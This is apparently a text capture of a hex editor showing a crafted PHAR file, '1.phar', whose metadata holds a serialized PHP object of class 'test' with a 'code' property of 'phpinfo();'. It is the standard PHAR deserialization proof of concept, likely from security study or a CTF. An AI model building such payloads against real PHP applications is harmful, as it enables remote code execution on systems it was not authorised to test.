 1.phar × 起始页
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 74 00 00 PILER(); ?>..t..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 3E ...............>
0030h: 00 00 00 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 34 3A ...a:2:{i:0;O:4:
0040h: 22 74 65 73 74 22 3A 31 3A 7B 73 3A 34 3A 22 63 "test":1:{s:4:"c
0050h: 6F 64 65 22 3B 73 3A 31 30 3A 22 70 68 70 69 6E ode";s:10:"phpin
0060h: 66 6F 28 29 3B 22 3B 7D 69 3A 31 3B 69 3A 30 3B fo();";}i:1;i:0;
0070h: 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 }....test.txt...
0080h: 00 AE E4 79 63 04 00 00 00 0C 7E 7F D8 B6 01 00 .®äyc.....~.Ø¶..
0090h: 00 00 00 00 00 74 65 73 74 62 2D 84 11 8E 52 F9 .....testb-„.ŽRù
00A0h: A8 9D D5 8C 5D 02 82 59 78 E3 6C 81 E7 02 00 00 ¨.ÕŒ].‚Yxãl.ç...
00B0h: 00 47 42 4D 42 .GBMB